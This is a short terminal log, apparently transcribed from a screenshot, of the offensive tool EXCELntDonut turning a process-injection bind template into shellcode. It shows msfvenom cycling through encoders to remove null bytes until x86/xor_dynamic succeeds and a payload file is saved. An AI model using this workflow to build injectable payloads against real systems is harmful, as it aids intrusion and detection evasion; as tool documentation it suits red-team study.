 $ EXCELntDonut -f ./Downloads/EXCELntDonut-master/templates/processInjectionBIND.cs
EXCELntDonut
by @JoeLeonJr (@FortyNorthSec)
[i] Generating your x86 .NET assembly.
[i] Generating shellcode from x86 .NET assembly file.
[i] Removing null bytes from x86 shellcode with msfvenom
Attempting to read payload from STDIN...
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with Encoding failed due to a bad character (index=2044, char=0x00)
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0x00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor failed with A key could not be found for the Call+4 Dword XOR Encoder encoder.
Attempting to encode payload with 1 iterations of x86/countdown
x86/countdown failed with Encoding failed due to a bad character (index=165, char=0x00)
Attempting to encode payload with 1 iterations of x86/fnstenv_mov
x86/fnstenv_mov failed with A key could not be found for the Variable-length Fnstenv/mov Dword XOR Encoder encoder.
Attempting to encode payload with 1 iterations of x86/jmp_call_additive
x86/jmp_call_additive failed with Encoding failed due to a bad character (index=122, char=0x00)
Attempting to encode payload with 1 iterations of x86/xor_dynamic
x86/xor_dynamic succeeded with size 30683 (iteration=0)
x86/xor_dynamic chosen with final size 30683
Payload size: 30683 bytes
Saved as: _excelntdonut_SQiInqlGL2.bin